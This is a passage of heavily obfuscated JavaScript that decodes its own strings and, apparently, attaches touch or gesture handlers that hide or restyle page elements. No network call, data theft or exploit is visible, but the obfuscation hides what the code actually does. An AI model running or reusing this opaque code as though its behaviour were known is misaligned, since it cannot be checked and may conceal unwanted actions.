7),Teh8RVg(lMaZjN=>{const EekrRxM=SQPwdo5;lMaZjN[EekrRxM(0x150)]===EekrRxM(0x29f)&&s7wUgA[EekrRxM(O_rznc(0x114))][EekrRxM(O_rznc(0x2e))]===EekrRxM(0x13a)&&NESgaS()},0x1)),s7wUgA[jXLK21(SQPwdo5(0x2a0),SQPwdo5(qF3WI9v(0x2e)),u2AKyF7(-0x9))](SQPwdo5(0x286),Teh8RVg(O_rznc=>{var lMaZjN=Teh8RVg(O_rznc=>{return XrsvGOz[O_rznc<0x18d?O_rznc>0x5f?O_rznc<0x18d?O_rznc>0x18d?O_rznc-0x12:O_rznc<0x5f?O_rznc-0x43:O_rznc>0x18d?O_rznc-0x2d:O_rznc>0x5f?O_rznc<0x18d?O_rznc-0x60:O_rznc+0xd:O_rznc-0x3e:O_rznc-0x53:O_rznc-0x60:O_rznc+0x44]},0x1);const EekrRxM=SQPwdo5;TraZxX=O_rznc[EekrRxM(lMaZjN(0x183))][qF3WI9v(-0x5d)][EekrRxM(lMaZjN(0x184))]},0x1),jXLK21([],jBeRFa=-qF3WI9v(-0x39))),s7wUgA[jXLK21(SQPwdo5(PIbCTU(0x71)),SQPwdo5(0x89),u2AKyF7(-0x9))](SQPwdo5(qF3WI9v(0xc8)),Teh8RVg(lMaZjN=>{const EekrRxM=SQPwdo5;let JdE7tH7=lMaZjN[EekrRxM(PIbCTU(0x10d))][0x0],uTJrFj3=jXLK21(TraZxX,JdE7tH7[EekrRxM(0x14f)],u2AKyF7(O_rznc(0x28)));uTJrFj3>0x32&&NESgaS()},0x1),jXLK21([],jBeRFa=-qF3WI9v(-0x39))),document[jXLK21(SQPwdo5(PIbCTU(0x28)),SQPwdo5(0x122),jBeRFa=-0x9)](jXLK21(SQPwdo5(0x1e9),SQPwdo5(0x245),u2AKyF7(-0x9)))[SQPwdo5(O_rznc(0x114))][SQPwdo5(0xf6)]=SQPwdo5(0x1b4),document[jXLK21(SQPwdo5(0x1f8),SQPwdo5(qF3WI9v(0xc9)),jBeRFa=-PIbCTU(0x14))](jXLK21(SQPwdo5(O_rznc(0x11c)),SQPwdo5(O_rznc(0x11d)),u2AKyF7(-qF3WI9v(-0x33))))[SQPwdo5(qF3WI9v(0xc2))][SQPwdo5(0x12b)]=SQPwdo5(0x1b4)),document[jXLK21(SQPwdo5(0x1f8),SQPwdo5(qF3WI9v(0xc9)),u2AKyF7(-0x9))](jXLK21(SQPwdo5(qF3WI9v(0xcc))+SQPwdo5(0x10d)+SQPwdo5(qF3WI9v(0xcd)),qF3WI9v(0x53),u2AKyF7(-0x9)))),uTJrFj3=(JdE7tH7&&JdE7tH7[SQPwdo5(0x196)](),document[jXLK21(SQPwdo5(qF3WI9v(-0x31)),SQPwdo5(O_rznc(0x22)),u2AKyF7(-O_rznc(0x1f)))](SQPwdo5(0x2d0))),uTJrFj3&&(uTJrFj3[SQPwdo5(qF3WI9v(0xc2))][SQPwdo5(0xad)]=SQPwdo5(0x232)))}},0x0)));function c_sFsG(O_rznc){var SQPwdo5=Teh8RVg(O_rznc=>{return XrsvGOz[O_rznc<0x15a?O_rznc<0x2c?O_rznc+0xc:O_rznc-0x2d:O_rznc+0xd]},0x1);const lMaZjN='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x21\x23\x24\x25\x26\x28\x29\x2a\x2b\x2c\x2e\x2f\x3a\x3b\x3c\x3d\x3e\x3f\x40\x5b\x5d\x5e\x5f\x60\x7b\x7c\x7d\x7e\x22',EekrRxM=''+(O_rznc||''),JdE7tH7=EekrRxM.length,uTJrFj3=[];let qF3WI9v=SQPwdo5(0x2d),lAnF5H=PIbCTU(-0x16),wzg2or=-0x1;for(let fz4K_IZ=SQPwdo5(0x2d);fz4K_IZ<JdE7tH7;fz4K_IZ++){var tBHGwNA=Teh8RVg(O_rznc=>{return XrsvGOz[O_rznc<0xd2?O_rznc<-0x5c?O_rznc+0x17:O_rznc>-0x5c?O_rznc+0x5b:O_rznc+0x44:O_rznc-0x13]},0x1);const iKFPi_i=lMaZjN.indexOf(EekrRxM[fz4K_IZ]);if(iKFPi_i===-SQPwdo5(0x33)){continue}if(wzg2or<tBHGwNA(-0x5b)){wzg2or=iKFPi_i}else{!(wzg2or+=iKFPi_i*0x5b,qF3WI9v|=wzg2or<<lAnF5H,lAnF5H+=(wzg2or&0x1fff)>0x58?0xd:tBHGwNA(0xd0));do{var yUrK0Lo=Teh8RVg(O_rznc=>{return XrsvGOz[O_rznc<0x153?O_rznc>0x25?O_rznc>0x153?O_rznc-0x4a:O_rznc>0x25?O_rznc>0x153?O_rznc-0x8:O_rznc>0x25?O_rznc>0x153?O_rznc-0x1e:O_rznc>0x153?O_rznc-0x3b:O_rznc-0x26:O_rznc+0x62:O_rznc+0x3e:O_rznc+0x26:O_rznc+0x11]},0x1);typeof(uTJrFj3.push(qF3WI9v&tBHGwNA(0x4b)),qF3WI9v>>=SQPwdo5(0x159),lAnF5H-=yUrK0Lo(0x152))}while(lAnF5H>0x7);wzg2or=-0x1}}if(wzg2or>-0x1){uTJrFj3.push((qF3WI9v|wzg2or<<lAnF5H)&PIbCTU(0x90))}return mAMcf2G(uTJrFj3)}function AeIyHL(O_rznc,XrsvGOz,SQPwdo5,lMaZjN=c_sFsG,EekrRxM=O_wamFQ){if(SQPwdo5){return XrsvGOz[O_wamFQ[SQPwdo5]]=AeIyHL(O_rznc,XrsvGOz)}else{if(XrsvGOz){[EekrRxM,XrsvGOz]=[lMaZjN(EekrRxM),O_rznc||SQPwdo5]}}return XrsvGOz?O_rznc[EekrRxM[XrsvGOz]]:O_wamFQ[O_rznc]||(SQPwdo5=(EekrRxM[O_rznc],lMaZjN),O_wamFQ[O_rznc]=SQPwdo5(lEcQT7[O_rznc]))}function jiyErvu(){return[0x0,0x3f,'\u0061\u0070\u0070\u006c\u0079',void 0x0,'\x63\x61\x6c\x6c',0x1f,0x1,0x3,'\u0042\u0056\u0041\u0050\u006e\u0038\u0072',0x34,0x1c,0x6,0xcc,'\u0064\u0044\u0076\u0030\u0042\u0063\u004e',0x88,0x80,0x119,0x17e,0x69,0xd9,0x110,0x1c0,0xf,0x76,0x83,0x210,0x113,0x293,0xfb,0x84,0xeb,0x323,0x19,0xad,0x19f,0x11f,0x27,0x2,0xc4,0x4,0x167,0xd,0x9,'\u0070\u0075\u0073\u0068',0x14c,0x223,0x168,0xaf,0x79,0x173,0x2b9,0x2e,0xc,0x17c,0x11d,0x1fe,0x26b,0x9c,0xc1,0x12e,0x134,!0x1,0x1f8,0x2ce,0x248,0x10e,0x1da,0x1df,0x127,0x249,0x291,0x296,0x1e6,0x67,0x137,0xec,0x270,0x267,0x15f,0x13b,0x1c8,0x288,0x96,0x2d6,0x25b,0x78,0x226,0x163,0x2a4,0x1c6,0x97,0x193,0xe3,0xcd,0x18c,0x239,0xa9,0x177,0x1fa,0xbc,0x155,0x2bb,0x236,0xc3,0x1b7,0x2e5,0x266,0x21c,0xdb,0x2e9,0x275,0x29c,0x2ec,0x152,0x149,0x182,0x19e,0x2d4,0x1ad,0x74,0x117,0x1cb,0x7f,0x2ac,0x28f,0xfe,0x20d,0x29b,'\x73\x74',0x11c,0x278,0x172,0x1a0,0x23e,0xa5,0x2a0,0x10b,0x1cd,0xb8,0x89,0x90,0x9f,0x24b,0x140,0x3c,'\u0072\u0079',0x103,0x2b5,0x160,0x11e,0x14a,'\u0065\u0076\u0065\u006e\u0074\u005f',0x24e,0x25a,0x14d,0x2a8,0x2aa,0xd0,0x1f7,0x8a,0x2c5,0x1c1,0x283,0x142,0x112,0x2cc,0xff,'\x6c\x61\x62\x65\x6c',0x175,'\x76\x61\x6c\x75\x65',0x19c,'\u0063\u006f\u006e\u0074\u0061\u0069',0xa7,0x1a1,'\x6c\x69\x6d\x69\x74',0x5,'\x74',0x27e,0x209,0x11b,'\u0073\u0068\u006f\u0077\u004d\u006f',0x1ac,0x285,0x26a,'\u006e\u0065\u0072',0x2b8,0x2e7,0x116,0x2dd,0xc2,0xbe,'\u0061\u0074\u0074\u0072\u0069\u0062','\u0075\u0074\u0065',0x8e,0x1c4,'\u0069\u0074\u0065\u006d',0x1d1,0x190,0x269,0x2c8,0x15a,0x260,0x20b,0x10c,0xa8,0x2c6,0x1d7,0xf3,0x6c,0x1c3,0xdd,0x77,0xd1,0x124,0x276,0x15d,0x208,0x17d,0x205,0x94,0x19d,0x264,0x1e5,0x189,0x109,0x259,0xaa,0x2a9,0xea,0x2a2,0xed,0x1ce,0x91,0x1f3,0xb6,0xd7,0x17a,0x128,0x65,0x1cf,0x244,0x1e7,0x265,0x1ea,0xbf,0x234,0x185,0x143,0x225,0x2d7,0x7d,0xb4,'\u0064','\u0051',0x5f,0x61,0x1bf,0x47,'\u004d',0x25,0x35,'\x68','\x53',0x1a2,0x1e1,0x3d,'\u0052',0x22d,'\x76',0x200,'\u0072','\x62',0x2be,0x16a,0x10,0x12c,0x176,0x247,0x1ca,0x1eb,'\x74\x65',0x16e,0x125,0x121,0xb3,0x1fb,0x7a,0x246,0x138,0x290,0x298,0x100,0x14f,0x2d9,0x122,0x1e9,0x245,0xc5,0x282,0xe,0x8]}function Teh8RVg(O_rznc,XrsvGOz){var SQPwdo5=function(){return O_rznc(...arguments)};Object['\u0064\u0065\u0066\u0069\u006e\u0065\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079'](SQPwdo5,'\x6c\x65\x6e\x67\x74\x68',{'\u0076\u0061\u006c\u0075\u0065':XrsvGOz,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});return SQPwdo5}